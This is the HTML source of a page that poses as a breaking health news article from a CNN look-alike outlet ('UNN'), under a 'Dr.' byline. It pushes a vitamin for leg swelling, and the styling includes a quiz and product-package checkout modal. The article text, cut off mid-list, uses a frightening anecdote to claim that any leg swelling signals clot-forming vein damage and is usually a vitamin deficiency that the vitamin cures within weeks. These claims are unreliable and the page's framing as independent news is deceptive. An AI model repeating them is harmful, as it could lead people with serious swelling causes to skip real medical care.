  .tcard::before { content: ""; position: absolute; top: 0; bottom: 0; left: 0; width: 4px; background: var(--cnn-red); }
  .tstars { color: #f5a623; font-size: 14px; letter-spacing: 1.5px; margin: 0 0 11px; }
  .tstars .off { color: #d8d5cf; }
  .tcard blockquote { margin: 0 0 14px; font-size: 16.5px; line-height: 1.62; color: var(--ink-soft); font-weight: 400; }
  .tcard .t-photo { display: block; width: 100%; height: auto; border-radius: 0; margin: 0 0 14px; }
  .tcard figcaption { display: flex; flex-direction: row; align-items: center; gap: 12px; }
  .tcard .t-avatar { width: 46px; height: 46px; border-radius: 50%; object-fit: cover; flex: none; display: block; background: #e3e3e3; }
  .tcard .t-meta { display: flex; flex-direction: column; gap: 1px; min-width: 0; }
  .tname { font-size: 14px; font-weight: 800; color: #0A0A0A; line-height: 1.25; }
  .tmeta { font-size: 13px; font-weight: 400; color: #6b6b6b; line-height: 1.25; }
  .tverified { font-size: 12px; color: #1a7f47; font-weight: 700; margin-top: 4px; display: inline-flex; align-items: center; gap: 4px; }

  /* Comments — CNN editorial style */
  .comments { margin-top: 46px; padding-top: 26px; border-top: 3px solid var(--ink); }
  .comments-head { display: flex; align-items: baseline; gap: 10px; margin-bottom: 22px; }
  .comments-head h2 { font-size: 22px; font-weight: 800; color: var(--ink); margin: 0; letter-spacing: -0.01em; }
  .comments-count { font-size: 14px; font-weight: 700; color: var(--ink-faint); }
  .comment-composer { display: flex; align-items: center; gap: 12px; margin-bottom: 24px; }
  .composer-av { width: 40px; height: 40px; border-radius: 50%; background: #e3e3e3; flex: none; }
  .comment-composer input { flex: 1; border: 1px solid var(--hair); border-radius: 999px; padding: 11px 18px; font-family: inherit; font-size: 14px; color: var(--ink); background: #fff; }
  .comment-composer input:focus { outline: none; border-color: var(--ink-faint); }
  .comment { display: flex; gap: 12px; padding: 16px 0; border-top: 1px solid var(--hair-soft); }
  .comment.reply { margin-left: 52px; }
  .comment-av { width: 40px; height: 40px; border-radius: 50%; object-fit: cover; flex: none; display: block; }
  .comment-main { flex: 1; min-width: 0; }
  .comment-name { font-weight: 700; font-size: 14px; color: var(--ink); }
  .comment-text { font-size: 15px; line-height: 1.55; color: var(--ink-soft); margin: 3px 0 8px; }
  .comment-photo { display: block; max-width: 220px; width: 100%; border-radius: 10px; border: 1px solid var(--hair-soft); margin: 0 0 8px; }
  .comment-meta { display: flex; align-items: center; gap: 14px; font-size: 12px; font-weight: 700; color: var(--ink-faint); }
  .comment-meta .c-link:hover { color: var(--ink); }
  .comment-meta .c-likes { display: inline-flex; align-items: center; gap: 4px; color: var(--ink-mid); }
  .comment-meta .c-likes svg { color: var(--cnn-red); }
  .comment-meta .c-time { font-weight: 400; color: var(--ink-fainter); }
  @media (max-width: 480px) { .comment.reply { margin-left: 26px; } .comment-photo { max-width: 180px; } }

  /* Footer */
  .footer { background: #0d0d0d; color: #b8b8b8; padding: 46px 20px; margin-top: 34px; }
  .footer-inner { max-width: 1120px; margin: 0 auto; display: flex; flex-direction: column; align-items: center; gap: 22px; text-align: center; }
  .footer-logo svg { width: 66px; height: auto; display: block; }
  .footer-nav { display: flex; flex-wrap: wrap; justify-content: center; gap: 10px 22px; max-width: 720px; }
  .footer-nav a { color: #e6e6e6; font-size: 12px; font-weight: 700; text-transform: uppercase; letter-spacing: .04em; }
  .footer-nav a:hover { color: #fff; }
  .footer-legal { display: flex; flex-wrap: wrap; justify-content: center; gap: 6px 16px; }
  .footer-legal a { color: #9a9a9a; font-size: 12px; }
  .footer-legal a:hover { color: #d5d5d5; text-decoration: underline; }
  .footer-copyright { font-size: 12px; color: #7a7a7a; }
  .footer-disclaimer { font-size: 11px; color: #6f6f6f; line-height: 1.6; max-width: 780px; margin: 4px auto 0; border-top: 1px solid #222; padding-top: 18px; }

  /* ===== Elementor / theme hardening — force layout regardless of host CSS ===== */
  /* Fonts: Inter everywhere, Inter Tight on the headline (beats theme/Elementor global fonts) */
  .page, .page * { font-family: var(--sans) !important; }
  .page .headline, .page h2.sec { font-family: var(--serif-tight) !important; }
  .page .logo-text { font-family: var(--serif-tight) !important; }
  /* Sticky full-width header — force it regardless of theme/Elementor */
  .page .site-header { position: static !important; top: auto !important; z-index: 30 !important; width: 100% !important; max-width: none !important; overflow: visible !important; display: flex !important; flex-direction: column !important; height: auto !important; min-height: 0 !important; padding: 0 !important; border: 0 !important; line-height: normal !important; font-size: 0 !important; }
  .page .site-header .section-nav { flex: none !important; min-height: 0 !important; }
  .page .site-header .section-nav { max-width: none !important; width: 100% !important; margin: 0 !important; }
  .page .site-header .masthead, .page .site-header .section-nav ul { max-width: 1280px !important; margin-left: auto !important; margin-right: auto !important; width: 100% !important; }
  /* Header interior — force MY layout/styling over the theme's header/nav/ul/li/svg CSS */
  .page .site-header .masthead { display: none !important; }
  .page .site-header .menu-btn { display: flex !important; flex-direction: column !important; align-items: stretch !important; justify-content: center !important; gap: 4px !important; width: auto !important; height: auto !important; min-height: 0 !important; padding: 6px !important; margin: -6px !important; background: none !important; border: 0 !important; box-shadow: none !important; border-radius: 0 !important; cursor: pointer !important; }
  .page .site-header .menu-btn span { display: block !important; width: 20px !important; height: 2px !important; min-height: 0 !important; margin: 0 !important; padding: 0 !important; background: var(--ink) !important; border: 0 !important; border-radius: 0 !important; }
  .page .site-header .logo { display: inline-flex !important; align-items: center !important; padding: 0 !important; margin: 0 !important; border: 0 !important; background: none !important; box-shadow: none !important; }
  .page .site-header .logo svg { display: block !important; max-width: none !important; }
  .page .site-header .masthead > .logo svg { width: 58px !important; height: 28px !important; }
  .page .site-header .nav-brand .logo svg { width: 46px !important; height: 22px !important; }
  .page .site-header a { color: inherit !important; text-decoration: none !important; box-shadow: none !important; }
  .page .site-header .search-pill { display: flex !important; flex: none !important; align-items: center !important; gap: 8px !important; margin: 0 0 0 auto !important; min-width: 170px !important; padding: 7px 14px !important; border: 1px solid var(--hair) !important; border-radius: 999px !important; background: none !important; color: var(--ink-faint) !important; font-size: 13px !important; }
  .page .site-header .search-pill svg { width: 15px !important; height: 15px !important; flex: none !important; }
  .page .site-header .watch-live { display: inline-flex !important; align-items: center !important; gap: 8px !important; margin: 0 !important; padding: 8px 14px !important; background: var(--cnn-red) !important; color: #fff !important; border: 0 !important; border-radius: 3px !important; font-size: 12px !important; font-weight: 700 !important; text-transform: uppercase !important; letter-spacing: .04em !important; white-space: nowrap !important; }
  .page .site-header .watch-live .dot { width: 8px !important; height: 8px !important; border-radius: 50% !important; background: #fff !important; }
  .page .site-header .section-nav { display: flex !important; align-items: center !important; border-top: 1px solid var(--hair-soft) !important; border-bottom: 1px solid var(--hair-soft) !important; background: var(--bg) !important; }
  .page .site-header .section-nav ul { display: flex !important; list-style: none !important; padding: 0 24px !important; gap: 22px !important; height: 44px !important; align-items: center !important; overflow-x: auto !important; }
  .page .site-header .section-nav li { display: block !important; list-style: none !important; margin: 0 !important; padding: 3px 0 !important; border: 0 !important; border-bottom: 3px solid transparent !important; background: none !important; color: var(--ink-mid) !important; font-size: 13px !important; font-weight: 700 !important; line-height: 1.2 !important; text-transform: uppercase !important; letter-spacing: .03em !important; white-space: nowrap !important; }
  .page .site-header .section-nav li::marker, .page .site-header .section-nav li::before { content: "" !important; display: none !important; }
  .page .site-header .section-nav li.active { color: var(--ink) !important; border-bottom-color: var(--cnn-red) !important; }
  .page .site-header .nav-brand { display: none !important; }
  @media (max-width: 768px) {
    .page .site-header .masthead { display: none !important; }
    .page .site-header .nav-brand { display: flex !important; flex-direction: row !important; align-items: center !important; gap: 12px !important; padding-left: 16px !important; }
    .page .site-header .section-nav { height: 52px !important; }
    .page .site-header .section-nav ul { display: none !important; }
  }
  /* Testimonials: theme resets figure margins → cards glue together */
  .voices .tcard { position: relative !important; display: block !important; float: none !important; width: auto !important; margin: 0 0 16px !important; border: 0 !important; }
  .voices .tcard::before { top: 0 !important; bottom: 0 !important; left: 0 !important; width: 4px !important; background: var(--cnn-red) !important; }
  .voices .tcard:last-child { margin-bottom: 0 !important; }
  .voices .tcard blockquote { margin: 0 0 14px !important; padding: 0 !important; border: 0 !important; quotes: none !important; }
  .voices .tcard .t-photo { display: block !important; float: none !important; width: 100% !important; max-width: 100% !important; height: auto !important; margin: 0 0 14px !important; border-radius: 0 !important; }
  .voices .tcard figcaption { display: flex !important; flex-direction: row !important; align-items: center !important; gap: 12px !important; margin: 0 !important; }
  .voices .tcard .t-avatar { flex: 0 0 46px !important; width: 46px !important; height: 46px !important; min-width: 46px !important; margin: 0 !important; border-radius: 50% !important; object-fit: cover !important; max-width: none !important; }
  .voices .tcard .t-meta { display: flex !important; flex-direction: column !important; gap: 1px !important; min-width: 0 !important; }

  /* Standalone testimonial cards (outside .voices — e.g. after the trial timeline) */
  .article-col .tcard { position: relative !important; display: block !important; float: none !important; width: auto !important; margin: 0 0 14px !important; padding: 18px 22px 16px !important; background: #f7f7f6 !important; border: 0 !important; border-radius: 0 4px 4px 0 !important; }
  .article-col .tcard::before { content: "" !important; position: absolute !important; top: 0 !important; bottom: 0 !important; left: 0 !important; width: 4px !important; background: var(--cnn-red) !important; }
  .article-col .tcard blockquote { margin: 0 0 12px !important; padding: 0 !important; border: 0 !important; quotes: none !important; font-style: normal !important; font-size: 16.5px !important; line-height: 1.62 !important; color: var(--ink-soft) !important; font-weight: 400 !important; }
  .article-col .tcard figcaption { display: flex !important; flex-direction: row !important; align-items: center !important; gap: 12px !important; margin: 0 !important; padding: 0 !important; font-style: normal !important; }
  .article-col .tcard .t-avatar { flex: 0 0 46px !important; width: 46px !important; height: 46px !important; min-width: 46px !important; margin: 0 !important; border-radius: 50% !important; object-fit: cover !important; max-width: none !important; background: #e3e3e3 !important; }
  .article-col .tcard .t-meta { display: flex !important; flex-direction: column !important; gap: 1px !important; min-width: 0 !important; margin: 0 !important; padding: 0 !important; }
  .article-col .tcard .tname { font-size: 14px !important; font-weight: 800 !important; color: #0A0A0A !important; line-height: 1.25 !important; }
  .article-col .tcard .tmeta { font-size: 13px !important; font-weight: 400 !important; color: #6b6b6b !important; line-height: 1.25 !important; }

  /* Comments: WP/Elementor style .comment & .comment-meta natively → reset ours */
  .comments .comment { display: flex !important; float: none !important; gap: 12px !important; margin: 0 !important; padding: 16px 0 !important; border: 0 !important; border-top: 1px solid var(--hair-soft) !important; background: none !important; list-style: none !important; }
  .comments .comment.reply { margin-left: 52px !important; }
  .comments .comment-main { flex: 1 1 auto !important; min-width: 0 !important; margin: 0 !important; padding: 0 !important; }
  .comments .comment-av { flex: 0 0 40px !important; width: 40px !important; height: 40px !important; min-width: 40px !important; margin: 0 !important; border-radius: 50% !important; object-fit: cover !important; max-width: none !important; }
  .comments .comment-photo { display: block !important; float: none !important; width: 100% !important; max-width: 220px !important; height: auto !important; margin: 8px 0 !important; border-radius: 10px !important; border: 1px solid var(--hair-soft) !important; }
  .comments .comment-meta { display: flex !important; flex-wrap: wrap !important; align-items: center !important; gap: 14px !important; margin: 0 !important; padding: 0 !important; font-size: 12px !important; }
  .comments .comment-name { margin: 0 !important; }
  .comments .comment-text { margin: 3px 0 8px !important; }
  @media (max-width: 480px) {
    .comments .comment.reply { margin-left: 26px !important; }
    .comments .comment-photo { max-width: 180px !important; }
  }

  /* Figures & captions: theme italicizes figcaption and resets figure/paragraph margins */
  .article-col figure.fig { display: block !important; float: none !important; margin: 26px 0 !important; }
  .article-col figure.fig.quote-img { border: 0 !important; padding: 0 !important; font-size: 0 !important; line-height: 0 !important; }
  .article-col figure.fig.quote-img img { display: block !important; border-left: 4px solid var(--cnn-red) !important; }
  .article-col figure.fig figcaption { font-style: normal !important; font-weight: 400 !important; margin: 0 !important; padding-top: 8px !important; }
  .article-col .voices .tcard figcaption { font-style: normal !important; }
  .article-col .body p { margin: 0 0 22px !important; font-style: normal !important; }
  .article-col .body h2.sec { margin: 40px 0 4px !important; }
  .article-col .body h2.sec + p { margin-top: 12px !important; }
  /* Red-bullet list — beat theme list resets */
  .article-col .red-list { list-style: none !important; margin: 20px 0 22px !important; padding: 0 !important; }
  .article-col .red-list li { display: block !important; position: relative !important; margin: 0 0 12px !important; padding-left: 24px !important; border: 0 !important; background: none !important; list-style: none !important; font-style: normal !important; }
  .article-col .red-list li::marker { content: "" !important; }
  .article-col .red-list li::before { content: "" !important; display: block !important; position: absolute !important; left: 3px !important; top: 11px !important; width: 7px !important; height: 7px !important; border-radius: 50% !important; background: var(--cnn-red) !important; }
  /* Numbered factor list — beat .body p / theme h3 margin & border resets */
  .article-col .factor-list { margin: 20px 0 26px !important; }
  .article-col .factor { display: flex !important; float: none !important; gap: 16px !important; align-items: baseline !important; margin: 0 !important; padding: 20px 0 !important; border: 0 !important; border-top: 1px solid var(--rule, #e6e4df) !important; background: none !important; }
  .article-col .factor:first-child { border-top: 0 !important; padding-top: 4px !important; }
  .article-col .factor .num { flex-shrink: 0 !important; min-width: 24px !important; margin: 0 !important; color: var(--cnn-red) !important; font-size: 20px !important; font-weight: 900 !important; }
  .article-col .factor .txt { flex: 1 1 auto !important; min-width: 0 !important; margin: 0 !important; padding: 0 !important; }
  .article-col .factor h3 { margin: 0 0 6px !important; padding: 0 !important; font-size: 18px !important; line-height: 1.25 !important; font-weight: 800 !important; letter-spacing: -.01em !important; color: var(--ink) !important; font-style: normal !important; }
  .article-col .factor p { margin: 0 !important; font-size: inherit !important; line-height: 1.6 !important; color: var(--ink-soft) !important; font-style: normal !important; }
  /* At-a-Glance product image — force size/centering over theme img rules */
  .article-col .spec-card .spec-card-img { display: block !important; float: none !important; width: 100% !important; max-width: 195px !important; height: auto !important; margin: 0 auto 20px !important; border-radius: 0 !important; }
  /* Benefits titles — red square marker (matches "At a Glance" eyebrow-mark) */
  .article-col .benefits li strong { display: block !important; }
  .article-col .benefits li strong::before { content: "" !important; display: inline-block !important; width: 10px !important; height: 10px !important; margin-right: 9px !important; background: var(--cnn-red) !important; vertical-align: baseline !important; border-radius: 0 !important; }
  /* testimonials kicker hugs its heading (override the generic body p / h2 margins above) */
  .article-col .voices .v-kicker { margin: 0 0 3px !important; }
  .article-col .voices h2.sec { margin: 0 0 12px !important; }
  .article-col .voices .v-intro { margin: 0 0 22px !important; }

  @media (max-width: 768px) {
    .masthead { display: none; }
    .site-header { box-shadow: none; }
    .nav-brand { display: flex; padding-left: 16px; }
    .section-nav { height: 52px; }
    .section-nav ul { display: none; }
    .l-grid { padding: 18px 18px 46px; }
    .body { font-size: 17px; }
  }
  @media (prefers-reduced-motion: reduce) { .menu-btn span, .mobile-menu .scrim, .mobile-menu .drawer { transition: none; } }

  /* ============ QUALIFICATION QUIZ MODAL (opens on CTA click) ============ */
  .q-overlay{
    --ink:#0A0A0A; --body:#2b2b2b; --label:#6b6b6b; --rule:#e0e0e0; --gold:#F5A623;
    --cnn-red:#CC0000; --cnn-red-dark:#A80000;
    font-family:"Inter",-apple-system,BlinkMacSystemFont,"Helvetica Neue",Arial,sans-serif;
    color:var(--body);
    position:fixed;inset:0;z-index:9999;background:rgba(15,15,15,.55);
    -webkit-backdrop-filter:saturate(120%) blur(2px);backdrop-filter:saturate(120%) blur(2px);
    display:none;align-items:flex-start;justify-content:center;padding:24px 14px;overflow-y:auto;
  }
  .q-overlay.open{display:flex;}
  .q-modal{
    width:100%;max-width:460px;background:#fff;border-radius:4px;border-top:4px solid var(--cnn-red);
    box-shadow:0 20px 60px rgba(0,0,0,.35);overflow:hidden;position:relative;margin:auto;
    animation:qpop .22s ease;
  }
  @keyframes qpop{from{opacity:0;transform:translateY(10px) scale(.98);}to{opacity:1;transform:none;}}
  .q-top{display:flex;align-items:center;gap:12px;padding:16px 18px 0;}
  .q-progress{flex:1;height:5px;background:#eee;border-radius:99px;overflow:hidden;}
  .q-progress i{display:block;height:100%;width:0;background:var(--cnn-red);transition:width .3s ease;}
  .q-close{display:none;background:none;border:none;font-size:22px;line-height:1;color:#999;cursor:pointer;padding:2px 4px;margin:-4px -4px 0 0;font-family:inherit;}
  .q-close:hover{color:#333;}
  .q-step{padding:20px 22px 26px;}
  .q-kicker{color:var(--cnn-red);font-size:11px;font-weight:800;letter-spacing:.13em;text-transform:uppercase;margin:0 0 10px;}
  .q-introtitle{font-size:24px;line-height:1.15;font-weight:800;letter-spacing:-.015em;color:var(--cnn-red);margin:0 0 12px;}
  .q-lead{font-size:16px;line-height:1.55;color:var(--body);font-weight:500;margin:0 0 22px;}
  .q-question{font-size:20px;line-height:1.25;font-weight:800;letter-spacing:-.02em;color:var(--ink);margin:0 0 18px;text-wrap:balance;}
  .q-opts{display:flex;flex-direction:column;gap:10px;}
  .q-opt{
    text-align:left;width:100%;background:#fff;border:1.5px solid #e2e2e2;border-radius:4px;
    padding:16px;font-size:16px;font-weight:600;color:var(--ink);cursor:pointer;font-family:inherit;
    transition:border-color .12s ease,background .12s ease,transform .05s ease;
  }
  .q-opt:hover{border-color:var(--cnn-red);background:#fff7f6;}
  .q-opt:active{transform:scale(.99);}
  /* Lock option text color — never let a host theme flip it to white on hover/focus/active */
  .q-overlay .q-opt,
  .q-overlay .q-opt:hover,
  .q-overlay .q-opt:focus,
  .q-overlay .q-opt:active,
  .q-overlay .q-opt.sel { color: var(--ink) !important; -webkit-text-fill-color: var(--ink) !important; }
  .q-overlay .q-opt:focus { background:#fff7f6; }
  /* While the modal is "armed" (just rendered a step), cancel hover visuals so the
     option/card sitting under a stationary cursor doesn't look pre-hovered. Removed
     on the first real mouse move. */
  .q-overlay.nohover .q-opt:hover:not(.sel){ border-color:#e2e2e2 !important; background:#fff !important; }
  .q-overlay.nohover .qp:hover:not(.sel){ border-color:#e2e2e2 !important; }
  .q-back{background:none;border:none;color:#888;font-size:14px;font-weight:600;cursor:pointer;margin-top:16px;padding:4px 0;font-family:inherit;}
  .q-back:hover{color:#333;}
  .q-brand{color:var(--cnn-red);font-size:15px;font-weight:800;letter-spacing:.01em;margin:0 0 10px;}
  .q-hint{font-size:12.5px;color:var(--label);font-weight:600;margin:-8px 0 14px;}
  .q-opt.sel{border-color:var(--cnn-red);background:#fff2f0;}
  .q-check{padding-left:46px;position:relative;}
  .q-check::before{content:"";position:absolute;left:16px;top:50%;transform:translateY(-50%);width:18px;height:18px;border:1.5px solid #cfcfcf;border-radius:4px;background:#fff;}
  .q-check.sel::before{background:var(--cnn-red);border-color:var(--cnn-red);}
  .q-check.sel::after{content:"\2713";position:absolute;left:20px;top:50%;transform:translateY(-50%);color:#fff;font-size:11px;font-weight:800;}
  /* keep the check mark white (the option-text color lock above must not tint it) */
  .q-overlay .q-check.sel::after { color:#fff !important; -webkit-text-fill-color:#fff !important; }
  .q-continue{
    display:flex;align-items:center;justify-content:center;gap:8px;width:100%;
    background:var(--cnn-red);color:#fff;border:none;border-radius:2px;cursor:pointer;font-family:inherit;
    font-size:16px;font-weight:800;letter-spacing:.04em;text-transform:uppercase;padding:16px;margin-top:16px;
    transition:background .15s ease,transform .05s ease;
  }
  .q-continue .arw{display:inline-block;transition:transform .18s ease;font-weight:400;}
  .q-continue:hover{background:var(--cnn-red-dark);}
  .q-continue:hover .arw{transform:translateX(4px);}
  .q-continue:active{transform:translateY(1px);}
  .q-load{padding:52px 24px 60px;text-align:center;}
  .q-spinner{width:44px;height:44px;margin:0 auto 20px;border-radius:50%;border:4px solid #eee;border-top-color:var(--cnn-red);animation:qspin .8s linear infinite;}
  @keyframes qspin{to{transform:rotate(360deg);}}
  .q-load p{font-size:16px;font-weight:600;color:var(--ink);margin:0;}
  .q-load small{display:block;color:var(--label);font-weight:500;margin-top:6px;font-size:13.5px;}
  .q-badge{display:inline-flex;align-items:center;gap:7px;background:#eafaf0;color:#1a7f47;font-size:12px;font-weight:800;letter-spacing:.06em;text-transform:uppercase;padding:7px 12px;border-radius:99px;margin:0 0 14px;}
  .q-badge::before{content:"";width:8px;height:8px;border-radius:50%;background:#22a35a;}
  .q-result-h{font-size:25px;line-height:1.15;font-weight:800;letter-spacing:-.02em;color:var(--ink);margin:0 0 10px;}
  .q-result-p{font-size:15px;line-height:1.55;color:var(--body);margin:0 0 20px;}
  .q-result-p b{color:var(--ink);}
  .q-result-p .rx{color:var(--cnn-red);font-weight:800;}
  .q-choose{font-size:12px;font-weight:800;letter-spacing:.09em;text-transform:uppercase;color:var(--label);margin:0 0 12px;}
  .qp-grid{display:grid;grid-template-columns:1fr;gap:10px;margin:0 0 16px;}
  /* horizontal row layout for the stacked supply boxes */
  .qp.qp-row{display:flex;align-items:center;gap:13px;text-align:left;padding:12px 14px;}
  .qp-row .qp-radio{width:20px;height:20px;flex:none;border-radius:50%;border:2px solid #cfcfcf;position:relative;transition:border-color .12s ease;}
  .qp.qp-row.sel .qp-radio{border-color:var(--cnn-red);}
  .qp.qp-row.sel .qp-radio::after{content:"";position:absolute;inset:3px;border-radius:50%;background:var(--cnn-red);}
  .qp-row .qp-img{width:74px;height:74px;aspect-ratio:auto;flex:none;margin:0 0 0 -10px;}
  .qp-row .qp-info{min-width:0;margin-left:-15px;}
  .qp-row .qp-name{font-size:15px;font-weight:600;}
  .qp-row .qp-priceblock{margin-left:auto;display:flex;flex-direction:column;align-items:flex-end;gap:3px;text-align:right;}
  .qp-row .qp-price{display:inline-flex;align-items:baseline;font-size:22px;line-height:1;white-space:nowrap;}
  .qp-row .qp-cur{font-size:50%;font-weight:400;line-height:1;margin-right:1px;transform:translateY(-0.6em);}
  .qp-row .qp-num{font-weight:600;line-height:1;}
  .qp-row .qp-suffix{font-weight:400;font-size:11px;line-height:1;align-self:baseline;margin-left:1px;}
  .qp-row .qp-free{font-size:11px;min-height:0;white-space:nowrap;}
  .qp-row .qp-free.qp-ship{color:var(--label);font-weight:600;}
  .qp-row .qp-badge{position:static;transform:none;margin:0;font-size:11px;padding:4px 9px;}
  .q-expires{text-align:center;font-size:13px;color:var(--label);margin:11px 0 0;}
  .q-expires b{color:var(--ink);font-weight:700;}
  .qp{
    position:relative;border:1.5px solid #e2e2e2;border-radius:6px;padding:12px 8px;
    cursor:pointer;text-align:center;background:#fff;font-family:inherit;
    transition:border-color .12s ease,background .12s ease,box-shadow .12s ease;
  }
  .qp:hover{border-color:var(--cnn-red);}
  .qp.sel{border-color:var(--cnn-red);border-width:2px;background:#fff5f4;box-shadow:0 4px 14px rgba(204,0,0,.08);}
  .qp-badge{position:absolute;top:-8px;left:50%;transform:translateX(-50%);white-space:nowrap;background:var(--cnn-red);color:#fff;font-size:9px;font-weight:800;letter-spacing:.06em;text-transform:uppercase;padding:3px 8px;border-radius:99px;}
  .qp-name{font-size:12.5px;font-weight:800;color:var(--ink);line-height:1.15;}
  .qp-free{font-size:9px;font-weight:600;color:#1a7f47;line-height:1.2;min-height:11px;margin-top:1px;}
  .qp-img{width:100%;aspect-ratio:1/1;border-radius:4px;margin:2px 0 6px;overflow:hidden;background:transparent;display:flex;align-items:center;justify-content:center;}
  .qp-img img{width:100%;height:100%;object-fit:contain;display:block;}
  .qp-price{font-size:18px;font-weight:800;color:var(--ink);margin-top:2px;line-height:1;}
  .qp-suffix{font-size:10px;font-weight:600;color:var(--label);}
  .qp-compare{font-size:11px;color:var(--label);margin-top:3px;}
  .qp-compare s{color:#b3b0ab;margin-right:3px;}
  .qp-rec{text-align:center;font-size:13.5px;line-height:1.45;color:var(--body);background:#fff5f4;border:1px solid #f3d9d6;border-radius:4px;padding:9px 12px;margin:0 0 14px;}
  .qp-rec b{color:var(--cnn-red);font-weight:800;}
  .qp-delivery{display:flex;align-items:center;justify-content:center;gap:8px;text-align:center;font-size:13.5px;line-height:1.4;color:var(--body);background:#f6f6f5;border-radius:6px;padding:12px;margin:0 0 16px;}
  .qp-delivery b{color:var(--ink);font-weight:700;}
  .qp-delivery svg{flex-shrink:0;color:var(--ink);}
  .q-final-cta{
    display:flex;align-items:center;justify-content:center;gap:10px;width:100%;
    background:var(--cnn-red);color:#fff;text-decoration:none;text-align:center;
    font-size:17px;font-weight:800;letter-spacing:.04em;text-transform:uppercase;
    padding:19px 16px;border-radius:2px;border:none;cursor:pointer;font-family:inherit;
    transition:background .15s ease,transform .05s ease;
  }
  .q-final-cta .arw{display:inline-block;transition:transform .18s ease;font-weight:400;}
  .q-final-cta:hover{background:var(--cnn-red-dark);}
  .q-final-cta:hover .arw{transform:translateX(4px);}
  .q-final-cta:active{transform:translateY(1px);}
  .q-guarantee{display:flex;gap:11px;align-items:flex-start;text-align:left;font-size:13px;line-height:1.5;color:var(--body);background:#f7f7f6;border:1px solid #ececea;border-radius:6px;padding:14px;margin:14px 0 0;}
  .q-guarantee b{color:var(--ink);font-weight:800;}
  .q-guarantee svg{flex-shrink:0;margin-top:1px;color:#1a7f47;}
  .qp-terms{display:flex;align-items:center;justify-content:center;gap:16px;font-size:12.5px;color:var(--label);margin:14px 0 0;}
  .qp-terms span{display:inline-flex;align-items:center;gap:5px;}
  .qp-terms svg{color:var(--label);}
  @media (prefers-reduced-motion:reduce){
    .q-modal,.q-spinner{animation:none;}
    .q-progress i,.q-opt,.qp,.q-final-cta .arw{transition:none;}
  }</style></head><body><div class="page"><div class="site-header"><nav class="section-nav"><div class="nav-brand">
<button class="menu-btn js-menu" aria-label="Open menu" aria-expanded="false" aria-controls="mobileMenu"><span></span><span></span><span></span></button>
<a class="logo" href="#" aria-label="UNN"><img src="wp-content/uploads/2026/07/UNN-logo-e1785460654685.webp" decoding="async" class="logo-img" data-src="wp-content/uploads/2026/07/UNN-logo-e1785460654685.webp" alt="UNN" width="477" height="156" />
</a></div><ul><li>US</li><li>World</li><li>Politics</li><li>Business</li><li class="active">Health</li><li>Entertainment</li><li>Tech</li><li>Style</li><li>Travel</li><li>Sports</li><li>Science</li><li>Climate</li><li>Weather</li></ul><div class="scroll-progress" id="scrollProgress"></div></nav></div><div class="mobile-menu" id="mobileMenu" role="dialog" aria-modal="true" aria-label="Site menu"><div class="scrim" data-close></div><div class="drawer"><div class="drawer-head">
<a class="logo" href="#" aria-label="UNN"><span class="logo-text">UNN</span>
</a>
<button class="drawer-close" data-close aria-label="Close menu">&times;</button></div><ul><li>US</li><li>World</li><li>Politics</li><li>Business</li><li class="active">Health</li><li>Entertainment</li><li>Tech</li><li>Style</li><li>Travel</li><li>Sports</li><li>Science</li><li>Climate</li><li>Weather</li></ul></div></div><div class="l-grid"><article class="article-col"><div class="breadcrumb">Health <span class="rt-dot">·</span>&nbsp;<span class="read-time">5 min read</span></div>
<span class="breaking"><span class="breaking-dot"></span>Breaking News</span><h1 class="headline">Ohio mom almost<br>killed by swollen legs<br>(don't ignore this sign)</h1><p class="kicker" style="font-size:16px;">If you have any swelling at all in your legs, ankles, or feet—this will be the most life-saving message you'll ever read.</p><div class="byline">
<img src="wp-content/uploads/2026/07/Medical-Correspondent.webp" decoding="async" class="avatar" data-src="wp-content/uploads/2026/07/Medical-Correspondent.webp" alt="Dr. Katherine Whitmore" width="627" height="627" /><div><div class="who">By <a href="#">Dr. Katherine Whitmore</a></div><div class="stamp" id="pub-date">Published Sat July 5, 2026</div></div></div><figure class="fig">
<img src="wp-content/uploads/2026/07/Linfa-Ohio-mom-e1784943725247.webp" decoding="async" data-src="wp-content/uploads/2026/07/Linfa-Ohio-mom-e1784943725247.webp" alt="Ohio mom whose legs were badly swollen" width="1152" height="668" /></figure><div class="share-inline" aria-label="Share this article">
<a href="#" aria-label="Share on Facebook"><svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M13 22v-8h3l1-4h-4V7.5c0-1 .3-1.7 1.8-1.7H17V2.2C16.7 2.1 15.5 2 14.2 2 11.5 2 9.7 3.7 9.7 6.7V10H7v4h2.7v8H13z"/></svg></a>
<a href="#" aria-label="Share on X"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M18.9 2H22l-7.3 8.3L23 22h-6.8l-5.3-6.9L4.8 22H1.7l7.8-8.9L1 2h6.9l4.8 6.4L18.9 2zm-2.4 18h1.9L7.6 4h-2l10.9 16z"/></svg></a>
<a href="#" aria-label="Copy link"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M10 13a5 5 0 0 0 7 0l3-3a5 5 0 0 0-7-7l-1 1"/><path d="M14 11a5 5 0 0 0-7 0l-3 3a5 5 0 0 0 7 7l1-1"/></svg></a></div><div class="body"><p>Jane was five minutes from dead.</p><p>That's what Dr. Michael Zane told her when she woke up in a hospital bed.</p><p>For Jane, it had started as just another night. "I was cooking spaghetti for my family. My legs felt so heavy and tight that day. Then suddenly I couldn't breathe. My heart started pounding so hard I could hear it."</p><p>Then her voice breaks. "I remember missing the counter. Then my son crying over me. My husband on his knees, screaming my name while he called 911."</p><p>Dr. Zane explains that swollen legs, ankles, or even puffy feet mean the veins are damaged — and damaged veins form blood clots.</p><p>These clots travel from the legs to the lungs, where they can clog a critical artery. It happens in seconds.</p><p>The warning sign?</p><div class="tcard" style="padding:0 !important;overflow:hidden;">
<img src="wp-content/uploads/2026/07/Linfaflow-clot-forming.webp" decoding="async" data-src="wp-content/uploads/2026/07/Linfaflow-clot-forming.webp" alt="A blood clot forming inside a damaged vein" style="width:100%;height:auto;display:block;border-radius:0 4px 4px 0;margin:0;" width="1200" height="675" /></div><p>Dr. Zane put it plainly: "The clot gives no warning. <strong>The swelling is the warning.</strong>"</p><p>In fact, the American Heart Association reports up to 100,000 Americans die this way every year.</p><h2 class="sec">The vitamin to stop swelling</h2><p>According to Dr. Zane, "For most people, swelling is just a lack of this vitamin. Once patients start taking it, their legs, ankles, and feet go back to normal."</p><p>In case after case, patients taking this vitamin are watching the swelling disappear in 4 to 8 weeks.</p><ul class="red-list"><li>The tight, puffy feeling in the feet and ankles eases in seven days or less.</li><li>The heavy, aching legs feel light again by week two or three.</li><li>Their shoes and socks fit comfortably again in three to five weeks.</li><li>And in most cases, the 